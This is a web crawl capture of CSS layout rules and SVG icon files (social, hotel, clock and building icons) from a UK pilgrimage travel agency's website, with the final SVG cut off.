.dp_grid_main > div:nth-child(2) > form > :nth-child(8) {grid-area: 5/1/6/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(9) {grid-area: 6/1/7/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(10) {grid-area: 7/1/8/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(11) {grid-area: 8/1/9/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) {grid-area: 9/1/10/3;margin-bottom: 15px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {grid-area: 10/1/11/3;width: 100%;font-weight: 600;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(14) {grid-area: 11/1/12/3;width: 100%;font-weight: 600;}
.dp_dropdown {height: fit-content; width: 100%; display: flex;align-items: center;justify-content: start;gap: 5px;background-color: #fff;border-radius: 5px;border: 1px solid var(--_c-border);position: relative;}
.dp_dropdown > img {position: absolute; inset: 0; margin-block: auto; margin-inline: 9px 25px;}
.dp_grid_main > div:nth-child(2) > form  *:has(select)::after {width: 11px;height: 7px;background: no-repeat center / cover url("../images/icons/chevron-down.svg");position: absolute;inset: 0;margin-block: auto;margin-left: auto;margin-right: 13px;content: "";}
.dp_grid_main form input[type="date"]::-webkit-calendar-picker-indicator {opacity: 1;display: block;background: no-repeat 90% center/11px url("../images/icons/chevron-down.svg");}
.dp_grid_main > div:nth-child(2) > form :where(input, select) {height: 37px;background-color: transparent;padding: unset;border: 0;border-radius: 0;outline: none; padding-inline: 35px 25px;}
.dp_grid_main > div:nth-child(2) > form :where(input, select)::placeholder {color: #74787C;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) {color: #fff;font-weight: 600;font-size: 18px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) label {margin-bottom: 10px;display: inline-block;}
.captcha {padding-left: 55px;}
.captcha > span {position: absolute;top: 50%;transform: translateY(-50%);left: 10px;color: #404040;font-size: 12px;border-right: 1px solid #404040;padding-right: 7px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12)  {display: flex;align-items: start; justify-content: start; flex-direction: column;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :first-child {display: block;  font-size: var(--fs-sm, 24px); font-weight: 600; line-height: var(--lh-none, 1); color: #fff; margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) input {width: 100%; padding-inline: unset !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :nth-child(2) {width: 100%;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {display: flex; align-items: center; justify-content: start; gap: 10px; margin-bottom: 16px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) > :nth-child(2) {font-size: var(--fs-2xs, 14px); color: #fff; font-weight: 400;}
.dp_grid_main > div:nth-child(2) > form .custom-box {flex: none; width: 19px;height: 18px;display: flex;align-items: center;justify-content: center;border: 1px solid #fff;border-radius: 2px;background-color: transparent;
position: relative;}
.dp_grid_main > div:nth-child(2) > form .custom-box > input {height: 1px;}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked)::after {width: 23px;height: 23px;background: no-repeat center / contain url("../images/icons/check.svg");position: absolute;content: "";}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked) {background-color: var(--c-secondary);border-color: var(--c-secondary);}

.dp_iHead {margin-block: 10px 50px;}
.dp_inclusion .dp_iHead > h2 {text-align: start;margin-bottom: 25px;}
.dp_inclusion .dp_iHead > h2::after {margin-inline: unset;}
.dp_iHead > ul {display: flex;flex-wrap: wrap;}
.dp_iHead > ul > li {color: #263238;font-weight: 500;font-size: 18px;position: relative;padding-left: 25px;width: 50%;margin-bottom: 10px;padding-right: 10px; line-height: 27px;}
.dp_iHead > ul > li::before {position: absolute;content: "";background-image: url("../images/icons/detail_tick.svg");background-repeat: no-repeat;height: 15px;width: 15px;left: 0;top: 7px;}
.dp_incGrid {display: grid;grid-template-columns: repeat(2, 1fr);gap: 15px;margin-bottom: 3rem;}
.dp_incGrid > div:nth-child(1) {grid-area: 1/1/2/2;}
.dp_incGrid > div:nth-child(2) {grid-area: 1/2/2/3;}
.dp_incGrid > div:nth-child(3) {grid-area: 2/1/3/3;}
.dp_incGrid.second-detail > :first-child {grid-area: 1 / 2 / 2 / 3;}
.dp_incGrid.second-detail > :nth-child(2) {grid-area: 1 / 1 / 2 / 2;}
.dp_incGrid > div:nth-child(1) > h3 {position: relative;padding-bottom: 15px;margin-bottom: 15px;padding-top: 10px;}
.dp_incGrid > div:nth-child(1) > h3::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;left: 0;bottom: 0;}
.dp_incGrid > div:nth-child(1) > p {color: #292929;margin-bottom: 25px;text-align: justify;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1) {margin-bottom: 15px;}

.dp_incGrid > div:nth-child(1) > ul li {color: #292929;font-size: 18px;font-weight: 600;margin-bottom: 5px;position: relative;padding-left: 45px;}
.dp_incGrid > div:nth-child(1) > ul li::before {content: "";position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.dp_inc_content > ul > li:nth-child(1)::before,
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1)::before {background-image: url("../images/icons/detail_hotel.svg");width: 27px;height: 16px;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(2)::before {background-image: url("../images/icons/detail_meal.svg");height: 27px;width: 27px;}
.dp_incGrid > div:nth-child(2) .banner_slider img {height: 402px;object-fit: cover;width: 100%;display: block;}

.best_selling {margin-block: 10px 50px;background-color: #F3F5F7;padding-block: 40px;}
.best_selling .title {padding-bottom: 30px;}
.best_selling .wrapper {display: grid;grid-template-columns: repeat(3, 1fr);gap: 30px 16px;}
.best_selling .box {display: flex; flex-direction: column; align-items: start; justify-content: space-between;}
.best_selling .discount {border-radius: var(--br-base);margin-bottom: 25px;}
.best_selling .discount > a {width: 100%;}
.best_selling .discount img {width: 100%;height: 244px;object-fit: cover;border-radius: var(--br-base);transition: var(--trans-3);}
.best_selling .box > :nth-child(2) {display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; color: var(--c-text);}

.best_selling .price {display: flex;align-items: start;justify-content: center;flex-direction: column;padding-block: 13px 15px;}
.best_selling .price > :first-child {font-size: var(--fs-base, 16px);font-weight: 400;line-height: var(--lh-base, 24px);color: var(--c-text);}
.best_selling .price > :nth-child(2) {font-size: var(--fs-md, 28px);line-height: var(--lh-md, 36px);font-weight: 400;letter-spacing: -5%;color: var(--c-after);}
.best_selling .btns > * {min-height: 52px;display: flex;align-items: center;justify-content: center;gap: 4px;}
.best_selling .btns > *:hover {color: var(--c-after); border-color: var(--c-after);}
.best_selling .container > .btn__primary { background-color: #212121; color: #FAB702; border: 1px solid #212121; padding: 16px 46px; margin-top: 45px; margin-inline: auto;}

@media only screen and (max-width:991px) {
    .dp_detail {margin-block: 30px 20px;}
    .dp_grid_main {grid-template-columns: unset;}
    .dp_grid_main > div:nth-child(1),.dp_grid_main > div:nth-child(2) {grid-area: unset;}
    .best_selling .wrapper {grid-template-columns:repeat(2, 1fr);gap: 20px 16px;}
    .dp_incGrid {grid-template-columns: 1fr;}
    .dp_incGrid > div:nth-child(-n+3), .dp_incGrid.second-detail > :nth-child(-n+2) {grid-area: unset;}
}
@media only screen and (max-width: 768px) {
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 120px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 120px;}
    .dp_incGrid .slider-dots {height: 120px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 120px;}
}
@media only screen and (max-width:575px) {
    .dp_iHead > ul > li {width: 100%;}
    .best_selling .wrapper {grid-template-columns:1fr;}
    .dp_incGrid .slider-dots {gap: 10px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {width: 200px; height: 200px;}
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 100px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 100px;}
    .dp_incGrid .slider-dots {height: 100px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 100px;}
}
@media only screen and (max-width: 475px) {
    .dp_grid_main > div:nth-child(2) > form {grid-template-columns: 1fr; padding: 20px 25px;}
    .dp_grid_main > div:nth-child(2) > form > * {grid-area: unset !important; margin-bottom: 10px;}
}
@media only screen and (max-width:425px) {
    .dp_grid_main > div:nth-child(2) > form > :nth-child(5) {margin-bottom: 10px;}
}
.breadcrumb{padding-top:18px;padding-bottom:18px;}
.breadcrumb ul{display: flex; gap: 5px;}
.breadcrumb ul > li {position: relative; padding-right: 10px;}
.breadcrumb ul > li > a{font-weight: 400;color: #5f5f5f;}
.breadcrumb ul > li > span{font-weight: 700;color: #5f5f5f;}
.breadcrumb ul > li:not(:last-of-type)::before{position: absolute; inset: 0 0 0 auto;height: auto;width: auto; content: '/'; margin-block: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg
body_size: 11
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 10.5C1 6.022 1 3.782 2.391 2.391C3.782 1 6.021 1 10.5 1C14.978 1 17.218 1 18.609 2.391C20 3.782 20 6.021 20 10.5C20 14.978 20 17.218 18.609 18.609C17.218 20 14.979 20 10.5 20C6.022 20 3.782 20 2.391 18.609C1 17.218 1 14.979 1 10.5Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.03589 9.50845C8.21589 9.39245 6.34589 9.58345 5.42989 11.2784C4.51389 12.9734 5.43689 14.7374 6.01389 15.4074C6.58289 16.0344 8.39189 17.2214 10.3109 16.0624C10.7869 15.7754 11.3799 15.5604 12.0519 13.3154L11.9739 4.48145C11.8439 5.45445 12.9189 7.73644 15.9779 8.00644" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_hotel.svg
body_size: 243
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7550)">
<path d="M3.375 9.6H26.1562C26.3848 9.6 26.5825 9.67917 26.7495 9.8375C26.9165 9.99583 27 10.1833 27 10.4V16H23.625V12.8H3.375V16H0V0.8C0 0.583333 0.0834961 0.395833 0.250488 0.2375C0.41748 0.0791667 0.615234 0 0.84375 0H2.53125C2.75977 0 2.95752 0.0791667 3.12451 0.2375C3.2915 0.395833 3.375 0.583333 3.375 0.8V9.6ZM10.9688 5.6C10.9688 4.71667 10.6392 3.9625 9.97998 3.3375C9.3208 2.7125 8.52539 2.4 7.59375 2.4C6.66211 2.4 5.8667 2.7125 5.20752 3.3375C4.54834 3.9625 4.21875 4.71667 4.21875 5.6C4.21875 6.48333 4.54834 7.2375 5.20752 7.8625C5.8667 8.4875 6.66211 8.8 7.59375 8.8C8.52539 8.8 9.3208 8.4875 9.97998 7.8625C10.6392 7.2375 10.9688 6.48333 10.9688 5.6ZM27 8.8V8C27 6.675 26.5056 5.54375 25.5168 4.60625C24.5281 3.66875 23.335 3.2 21.9375 3.2H12.6562C12.4277 3.2 12.23 3.27917 12.063 3.4375C11.896 3.59583 11.8125 3.78333 11.8125 4V8.8H27Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1_7550">
<rect width="27" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg
body_size: 1553
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.43827 1.01208C8.47606 1.17853 8.4807 1.35079 8.45191 1.51902C8.42312 1.68726 8.36147 1.84817 8.27048 1.99258C8.1795 2.13699 8.06095 2.26205 7.92162 2.36064C7.78229 2.45923 7.6249 2.5294 7.45845 2.56715C7.29846 2.60353 7.14079 2.6457 6.98543 2.69363C6.82234 2.74403 6.65092 2.76182 6.48096 2.74597C6.311 2.73012 6.14583 2.68095 5.99487 2.60127C5.84391 2.52159 5.71013 2.41295 5.60115 2.28157C5.49218 2.15018 5.41015 1.99862 5.35975 1.83553C5.30935 1.67244 5.29157 1.50103 5.30742 1.33107C5.32326 1.16111 5.37243 0.995933 5.45212 0.844975C5.5318 0.694018 5.64043 0.560232 5.77182 0.451259C5.9032 0.342285 6.05477 0.260257 6.21786 0.209857C6.43617 0.142284 6.65766 0.0830841 6.88233 0.0322592C7.04878 -0.00553523 7.22104 -0.0101703 7.38927 0.0186188C7.55751 0.0474079 7.71843 0.109057 7.86283 0.200045C8.00724 0.291034 8.13231 0.409579 8.2309 0.548909C8.32948 0.68824 8.39965 0.845627 8.4374 1.01208M9.36785 1.01208C9.44428 0.676071 9.65104 0.384176 9.94267 0.200593C10.2343 0.0170099 10.5869 -0.0432286 10.9229 0.0331256C14.9748 0.950572 18 4.57184 18 8.90351C18 13.9274 13.9274 18 8.90349 18C4.57269 18 0.951411 14.9748 0.0322302 10.9238C-0.0440521 10.5876 0.0163241 10.235 0.200077 9.94333C0.383829 9.6517 0.675906 9.44501 1.01205 9.36873C1.3482 9.29245 1.70089 9.35282 1.99252 9.53657C2.28415 9.72033 2.49084 10.0124 2.56712 10.3485C2.82571 11.4804 3.38286 12.5224 4.18063 13.3659C4.97839 14.2095 5.98762 14.8239 7.10332 15.1452C8.21902 15.4665 9.40044 15.483 10.5247 15.1929C11.6489 14.9029 12.6749 14.3169 13.4959 13.4959C14.3168 12.6749 14.9029 11.6489 15.1929 10.5247C15.483 9.40046 15.4665 8.21904 15.1452 7.10334C14.8239 5.98764 14.2095 4.97841 13.3659 4.18065C12.5223 3.38289 11.4804 2.82573 10.3485 2.56715C10.0125 2.49071 9.72063 2.28395 9.53705 1.99233C9.35346 1.70071 9.29323 1.34811 9.36958 1.01208M4.55449 2.30292C4.78862 2.5556 4.91283 2.89091 4.89983 3.23514C4.88684 3.57937 4.7377 3.90436 4.48519 4.13868C4.36563 4.25007 4.25004 4.36565 4.13865 4.48521C4.02261 4.61035 3.88305 4.71142 3.72795 4.78263C3.57285 4.85384 3.40524 4.8938 3.23469 4.90024C3.06415 4.90668 2.894 4.87946 2.73398 4.82014C2.57395 4.76082 2.42717 4.67056 2.30203 4.55452C2.17688 4.43847 2.07582 4.29892 2.00461 4.14381C1.93339 3.98871 1.89343 3.8211 1.88699 3.65056C1.88056 3.48001 1.90778 3.30987 1.9671 3.14984C2.02642 2.98981 2.11668 2.84304 2.23272 2.71789C2.38866 2.5504 2.55037 2.38868 2.71787 2.23274C2.843 2.11669 2.98978 2.02642 3.14981 1.96709C3.30984 1.90776 3.47998 1.88054 3.65054 1.88697C3.82109 1.89341 3.9887 1.93338 4.1438 2.0046C4.2989 2.07582 4.43846 2.17776 4.55449 2.30292ZM8.90349 3.27234C9.24814 3.27234 9.57867 3.40925 9.82238 3.65296C10.0661 3.89666 10.203 4.22719 10.203 4.57184V8.36551L12.4208 10.5833C12.545 10.7031 12.644 10.8465 12.7122 11.005C12.7804 11.1635 12.8163 11.334 12.8179 11.5066C12.8195 11.6791 12.7867 11.8502 12.7214 12.01C12.6562 12.1697 12.5597 12.3148 12.4378 12.4369C12.3158 12.559 12.1708 12.6555 12.0111 12.721C11.8514 12.7864 11.6803 12.8193 11.5078 12.8179C11.3352 12.8165 11.1647 12.7807 11.0061 12.7127C10.8476 12.6447 10.7041 12.5457 10.5842 12.4217L7.98518 9.82269C7.86437 9.70203 7.76852 9.55875 7.70312 9.40103C7.63771 9.24331 7.60403 9.07425 7.60399 8.90351V4.57184C7.60399 4.22719 7.7409 3.89666 7.98461 3.65296C8.22831 3.40925 8.55884 3.27234 8.90349 3.27234ZM1.83421 5.36021C1.99739 5.41043 2.14907 5.49233 2.28059 5.6012C2.4121 5.71008 2.52088 5.84381 2.60069 5.99474C2.6805 6.14567 2.72979 6.31086 2.74573 6.48085C2.76167 6.65084 2.74396 6.8223 2.69361 6.98545C2.64589 7.14158 2.6037 7.29935 2.56712 7.45846C2.49084 7.79461 2.28415 8.08669 1.99252 8.27044C1.70089 8.45419 1.3482 8.51457 1.01205 8.43829C0.675906 8.362 0.383829 8.15531 0.200077 7.86368C0.0163241 7.57205 -0.0440521 7.21937 0.0322302 6.88322C0.0830552 6.65797 0.142255 6.43648 0.209829 6.21874C0.260147 6.05564 0.342105 5.90405 0.451021 5.77262C0.559936 5.6412 0.693676 5.53252 0.844601 5.4528C0.995525 5.37307 1.16068 5.32386 1.33063 5.30797C1.50057 5.29209 1.67199 5.30983 1.83507 5.36021" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img1.svg
body_size: 3939
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_506)">
<path d="M34.886 44C33.367 44 31.8606 44 30.3417 44C30.3417 41.2184 30.329 38.4494 30.329 35.6678C30.4682 35.6678 30.6075 35.6552 30.7594 35.6552C31.4682 35.6552 31.8606 35.377 31.848 34.8839C31.8353 34.3908 31.4556 34.1379 30.7341 34.1379C25.9239 34.1379 21.1138 34.1379 16.3037 34.1379C16.2151 34.1379 16.1138 34.1379 16.0252 34.1379C15.5568 34.1632 15.2024 34.4919 15.1898 34.8839C15.1771 35.3011 15.5442 35.6299 16.0505 35.6552C16.2657 35.6678 16.4936 35.6678 16.7087 35.6678C16.6961 38.4494 16.6961 41.2184 16.6834 44C15.1644 44 13.6581 44 12.1391 43.9873C12.1391 35.023 12.1391 26.0713 12.1391 17.1069C12.1391 16.4621 12.1265 15.8172 12.1265 15.1598C12.1265 12.1253 12.1265 9.09079 12.1265 6.05631C12.1265 5.04482 12.1265 4.03332 12.1265 3.00918C12.1391 2.50344 12.1518 1.99769 12.1518 1.49194C19.7214 1.49194 27.291 1.49194 34.8733 1.49194C34.8733 3.00918 34.886 4.52643 34.886 6.04367C34.886 18.7126 34.886 31.3563 34.886 44ZM28.0758 6.03102C29.1138 6.03102 30.0885 6.03102 31.0632 6.03102C31.0632 5.01953 31.0632 4.04597 31.0632 3.05976C30.0505 3.05976 29.0758 3.05976 28.0758 3.05976C28.0758 4.07125 28.0758 5.04482 28.0758 6.03102ZM15.9619 9.12872C15.9619 10.1529 15.9619 11.1391 15.9619 12.1C16.9746 12.1 17.9619 12.1 18.9366 12.1C18.9366 11.0885 18.9366 10.1149 18.9366 9.12872C17.9366 9.12872 16.9619 9.12872 15.9619 9.12872ZM25.0125 9.14137C23.9999 9.14137 23.0125 9.14137 22.0379 9.14137C22.0379 10.1529 22.0379 11.1391 22.0379 12.1126C23.0505 12.1126 24.0125 12.1126 25.0125 12.1126C25.0125 11.1264 25.0125 10.1529 25.0125 9.14137ZM28.1011 9.12872C28.1011 10.1529 28.1011 11.1391 28.1011 12.1C29.1138 12.1 30.1011 12.1 31.0758 12.1C31.0758 11.0885 31.0758 10.1149 31.0758 9.12872C30.0758 9.12872 29.1011 9.12872 28.1011 9.12872ZM15.9619 15.1977C15.9619 16.2218 15.9619 17.1954 15.9619 18.169C16.9746 18.169 17.9619 18.169 18.9366 18.169C18.9366 17.1575 18.9366 16.1839 18.9366 15.1977C17.9366 15.1977 16.9746 15.1977 15.9619 15.1977ZM24.9999 18.1942C24.9999 17.1701 24.9999 16.1839 24.9999 15.223C23.9872 15.223 22.9999 15.223 22.0252 15.223C22.0252 16.2345 22.0252 17.208 22.0252 18.1942C23.0125 18.1942 23.9872 18.1942 24.9999 18.1942ZM31.0632 18.1942C31.0632 17.1701 31.0632 16.1965 31.0632 15.223C30.0505 15.223 29.0632 15.223 28.0885 15.223C28.0885 16.2345 28.0885 17.208 28.0885 18.1942C29.0885 18.1942 30.0505 18.1942 31.0632 18.1942ZM15.9492 24.2632C16.9746 24.2632 17.9492 24.2632 18.9239 24.2632C18.9239 23.2517 18.9239 22.2655 18.9239 21.2919C17.9113 21.2919 16.9239 21.2919 15.9492 21.2919C15.9492 22.2908 15.9492 23.2644 15.9492 24.2632ZM22.0252 21.2667C22.0252 22.2908 22.0252 23.277 22.0252 24.2379C23.0379 24.2379 24.0252 24.2379 24.9999 24.2379C24.9999 23.2264 24.9999 22.2529 24.9999 21.2667C23.9999 21.2667 23.0379 21.2667 22.0252 21.2667ZM28.0885 24.2506C29.1011 24.2506 30.0885 24.2506 31.0632 24.2506C31.0632 23.2391 31.0632 22.2529 31.0632 21.2667C30.0505 21.2667 29.0885 21.2667 28.0885 21.2667C28.0885 22.2655 28.0885 23.2391 28.0885 24.2506ZM15.9492 30.3195C16.9746 30.3195 17.9492 30.3195 18.9239 30.3195C18.9239 29.308 18.9239 28.3218 18.9239 27.3483C17.9113 27.3483 16.9366 27.3483 15.9492 27.3483C15.9492 28.3471 15.9492 29.3207 15.9492 30.3195ZM25.0125 27.3483C23.9872 27.3483 23.0125 27.3483 22.0379 27.3483C22.0379 28.3598 22.0379 29.346 22.0379 30.3195C23.0505 30.3195 24.0252 30.3195 25.0125 30.3195C25.0125 29.3333 25.0125 28.3598 25.0125 27.3483ZM31.0758 27.3483C30.0505 27.3483 29.0758 27.3483 28.1011 27.3483C28.1011 28.3598 28.1011 29.346 28.1011 30.3195C29.1138 30.3195 30.0885 30.3195 31.0758 30.3195C31.0758 29.3333 31.0758 28.3598 31.0758 27.3483ZM15.9619 3.05976C15.9619 4.0839 15.9619 5.0701 15.9619 6.03102C16.9746 6.03102 17.9619 6.03102 18.9366 6.03102C18.9366 5.01953 18.9366 4.04597 18.9366 3.05976C17.9366 3.05976 16.9619 3.05976 15.9619 3.05976ZM22.0125 6.04367C23.0379 6.04367 24.0252 6.04367 24.9872 6.04367C24.9872 5.01953 24.9872 4.04597 24.9872 3.0724C23.9746 3.0724 22.9999 3.0724 22.0125 3.0724C22.0125 4.05861 22.0125 5.03217 22.0125 6.04367Z" fill="#3262AE"/>
<path d="M34.886 43.9999C34.886 31.3562 34.886 18.7125 34.886 6.06885C37.8354 7.53551 40.7721 9.00218 43.7214 10.4688C43.924 10.57 43.9873 10.6838 43.9873 10.9114C43.9746 11.4677 43.9873 12.0114 43.9873 12.5677C43.9873 22.847 43.9873 33.1137 43.9873 43.393C43.9873 43.5826 43.9873 43.7723 43.9873 43.9999C40.9366 43.9999 37.9113 43.9999 34.886 43.9999ZM40.924 15.1597C40.924 14.1229 40.924 13.1493 40.924 12.1757C39.9113 12.1757 38.924 12.1757 37.9493 12.1757C37.9493 13.1872 37.9493 14.1734 37.9493 15.1597C38.9619 15.1597 39.924 15.1597 40.924 15.1597ZM40.924 21.2286C40.924 20.2045 40.924 19.2183 40.924 18.2321C39.9113 18.2321 38.9366 18.2321 37.9493 18.2321C37.9493 19.2436 37.9493 20.2298 37.9493 21.2286C38.9493 21.2286 39.924 21.2286 40.924 21.2286ZM40.924 27.3102C40.924 26.2861 40.924 25.2999 40.924 24.3137C39.9113 24.3137 38.924 24.3137 37.9493 24.3137C37.9493 25.3252 37.9493 26.3114 37.9493 27.3102C38.9493 27.3102 39.924 27.3102 40.924 27.3102ZM40.9366 30.3953C39.8986 30.3953 38.924 30.3953 37.9619 30.3953C37.9619 31.4194 37.9619 32.393 37.9619 33.3539C38.9746 33.3539 39.9619 33.3539 40.9366 33.3539C40.9366 32.3424 40.9366 31.3688 40.9366 30.3953ZM40.9366 36.4516C39.9113 36.4516 38.924 36.4516 37.9493 36.4516C37.9493 37.4631 37.9493 38.4493 37.9493 39.4229C38.9619 39.4229 39.9493 39.4229 40.9366 39.4229C40.9366 38.424 40.9366 37.4505 40.9366 36.4516Z" fill="#154A97"/>
<path d="M12.1139 15.1724C12.1139 15.8172 12.1265 16.462 12.1265 17.1195C12.1265 26.0839 12.1265 35.0356 12.1265 44C9.11387 44 6.10121 44 3.06323 44C3.06323 34.416 3.06323 24.8321 3.06323 15.185C6.07589 15.1724 9.10121 15.1724 12.1139 15.1724ZM9.06323 21.2287C9.06323 20.2045 9.06323 19.2183 9.06323 18.2574C8.05057 18.2574 7.06323 18.2574 6.08855 18.2574C6.08855 19.2689 6.08855 20.2425 6.08855 21.2287C7.08855 21.2287 8.06323 21.2287 9.06323 21.2287ZM6.10121 24.3011C6.10121 25.3252 6.10121 26.3114 6.10121 27.2724C7.11387 27.2724 8.10121 27.2724 9.07589 27.2724C9.07589 26.2609 9.07589 25.2873 9.07589 24.3011C8.07589 24.3011 7.11387 24.3011 6.10121 24.3011ZM9.08855 30.3954C8.06323 30.3954 7.07589 30.3954 6.10121 30.3954C6.10121 31.4068 6.10121 32.3804 6.10121 33.3666C7.11387 33.3666 8.08855 33.3666 9.08855 33.3666C9.08855 32.3551 9.08855 31.3816 9.08855 30.3954ZM9.07589 36.4643C8.05057 36.4643 7.07589 36.4643 6.10121 36.4643C6.10121 37.4758 6.10121 38.462 6.10121 39.4356C7.11387 39.4356 8.07589 39.4356 9.07589 39.4356C9.07589 38.4367 9.07589 37.4632 9.07589 36.4643Z" fill="#FFCE06"/>
<path d="M9.11392 6.06896C9.11392 6.56207 9.10126 7.04253 9.10126 7.53563C9.08861 8.45862 8.4557 9.10345 7.55696 9.10345C5.55696 9.11609 3.5443 9.11609 1.5443 9.10345C0.64557 9.10345 0.0126582 8.44598 0 7.53563C0 5.55057 0 3.56552 0 1.56782C0.0126582 0.632184 0.64557 0.0126437 1.59494 0C3.56962 0 5.5443 0 7.50633 0C8.46835 0 9.08861 0.644828 9.10126 1.61839C9.11392 2.08621 9.11392 2.56667 9.11392 3.03448C9.11392 4.04598 9.11392 5.05747 9.11392 6.06896ZM3.79747 3.78046C3.79747 3.27471 3.81013 2.81954 3.79747 2.36437C3.78481 1.84598 3.48101 1.51724 3.03797 1.52988C2.59494 1.52988 2.29114 1.85862 2.29114 2.37701C2.29114 3.83103 2.29114 5.28506 2.29114 6.73908C2.29114 7.25747 2.59494 7.58621 3.03797 7.58621C3.48101 7.58621 3.79747 7.25747 3.79747 6.75172C3.81013 6.28391 3.79747 5.81609 3.79747 5.33563C4.32911 5.33563 4.81013 5.33563 5.26582 5.33563C5.29114 5.37356 5.3038 5.38621 5.3038 5.39885C5.3038 5.84138 5.3038 6.28391 5.31645 6.72644C5.32911 7.25747 5.60759 7.57356 6.06329 7.58621C6.53165 7.59885 6.83544 7.25747 6.83544 6.71379C6.83544 5.27241 6.83544 3.84368 6.83544 2.4023C6.83544 1.85862 6.53165 1.51724 6.06329 1.52988C5.62025 1.54253 5.32911 1.85862 5.32911 2.38965C5.32911 2.85747 5.32911 3.32529 5.32911 3.78046C4.78481 3.78046 4.3038 3.78046 3.79747 3.78046Z" fill="#EC2327"/>
<path d="M16.6709 43.9999C16.6836 41.2183 16.6836 38.4493 16.6962 35.6677C18.962 35.6677 21.2405 35.6677 23.5063 35.6804C23.5063 38.4493 23.5063 41.2309 23.519 43.9999C21.2405 43.9999 18.962 43.9999 16.6709 43.9999Z" fill="#D2D3D4"/>
<path d="M23.519 44C23.519 41.231 23.519 38.4494 23.5063 35.6804C25.7848 35.6804 28.0507 35.6804 30.3291 35.6804C30.3291 38.462 30.3418 41.231 30.3418 44.0126C28.076 44 25.7975 44 23.519 44Z" fill="#BDBEC0"/>
<path d="M34.8734 1.51715C27.3038 1.51715 19.7341 1.51715 12.1519 1.51715C12.1519 1.03669 12.1519 0.543589 12.1519 0.0378418C19.7215 0.0378418 27.2658 0.0378418 34.8734 0.0378418C34.8734 0.518302 34.8734 1.02405 34.8734 1.51715Z" fill="#154A97"/>
<path d="M9.11401 6.06891C9.11401 5.05741 9.11401 4.04592 9.11401 3.03442C10.114 3.03442 11.114 3.03442 12.114 3.03442C12.114 4.04592 12.114 5.05741 12.114 6.08155C11.1267 6.08155 10.1267 6.06891 9.11401 6.06891Z" fill="#939598"/>
<path d="M30.3292 35.6805C28.0507 35.6805 25.7849 35.6805 23.5064 35.6805C21.2406 35.6805 18.9621 35.6805 16.6963 35.6678C16.4811 35.6678 16.2533 35.6678 16.0381 35.6552C15.5317 35.6299 15.1647 35.3012 15.1773 34.8839C15.19 34.492 15.5444 34.1632 16.0128 34.1379C16.1014 34.1379 16.2026 34.1379 16.2912 34.1379C21.1014 34.1379 25.9115 34.1379 30.7216 34.1379C31.4431 34.1379 31.8229 34.3908 31.8355 34.8839C31.8482 35.377 31.4558 35.6552 30.7469 35.6552C30.6077 35.6678 30.4685 35.6678 30.3292 35.6805Z" fill="#1F4486"/>
<path d="M28.0759 6.03108C28.0759 5.04487 28.0759 4.07131 28.0759 3.05981C29.0759 3.05981 30.0633 3.05981 31.0633 3.05981C31.0633 4.04602 31.0633 5.01958 31.0633 6.03108C30.1012 6.03108 29.1139 6.03108 28.0759 6.03108Z" fill="white"/>
<path d="M15.9619 9.12866C16.9619 9.12866 17.9366 9.12866 18.9366 9.12866C18.9366 10.1149 18.9366 11.0884 18.9366 12.0999C17.9619 12.0999 16.9746 12.0999 15.9619 12.0999C15.9619 11.139 15.9619 10.1528 15.9619 9.12866Z" fill="white"/>
